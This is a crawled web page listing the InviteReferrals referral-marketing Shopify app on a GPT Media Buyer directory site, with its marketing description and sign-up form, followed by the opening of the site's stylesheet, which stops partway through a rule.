10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    5                </div>
                <div class="single-app-hero__price">
                    Starts at $99/month                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Get ready to level up your game with our CUSTOMIZATION feature! You can now easily customize all aspects of your emails and pages using our one-stop platform. Say goodbye to boring templates and hello to personalized designs that will make your brand stand out.</p>
<p>But that&#8217;s not all &#8211; we also know the importance of showing love to your customers. That&#8217;s why we&#8217;ve added a special feature where you can reward your top referrers with cash coupons or gifts. It&#8217;s our way of saying thank you for their support, while we handle all the nitty-gritty details of generating coupon codes.</p>
<p>And if you&#8217;re curious about how your referral program is performing, we&#8217;ve got you covered. Our TRACK YOUR PERFORMANCE feature gives you all the juicy stats about your referrers and their impact on your sales. With this information, you can easily track your progress and make adjustments to boost your success. So what are you waiting for? Start customizing, honoring, and tracking today!</p>
                </div>
                <a class="single-app-hero__link" href="https://apps.shopify.com/invitereferrals-referral-marketing-software">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/invitereferrals-referral-marketing-software/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item">No Apps found</li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2026 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0
body_size: 13644
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;600;700&display=swap');

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: rgba(0, 0, 0, 0);
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  color: #333;
  background-color: #fff;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: rgba(0, 0, 0, 0) !important;
}

.w-webflow-badge, .w-webflow-badge * {
  z-index: auto;
  visibility: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  float: none;
  clear: none;
  box-shadow: none;
  opacity: 1;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  -webkit-text-decoration: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  background: none;
  border: 0 rgba(0, 0, 0, 0);
  border-radius: 0;
  margin: 0;
  padding: 0;
  list-style-type: disc;
  transition: none;
  display: block;
  position: static;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  overflow: visible;
  transform: none;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 3px rgba(0, 0, 0, .1);
  visibility: visible !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  opacity: 1 !important;
  width: auto !important;
  height: auto !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  top: auto !important;
  bottom: 12px !important;
  left: auto !important;
  right: 12px !important;
  overflow: visible !important;
  transform: none !important;
}

.w-webflow-badge > img {
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  width: 100%;
  height: 100%;
  border: none;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  width: 100%;
  height: 38px;
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input:-moz-placeholder, .w-select:-moz-placeholder {
  color: #999;
}

.w-input::-moz-placeholder, .w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.w-input::-webkit-input-placeholder, .w-select::-webkit-input-placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  width: .1px;
  height: .1px;
  opacity: 0;
  z-index: -100;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  width: auto;
  height: auto;
  cursor: pointer;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  width: 28px;
  height: 20px;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
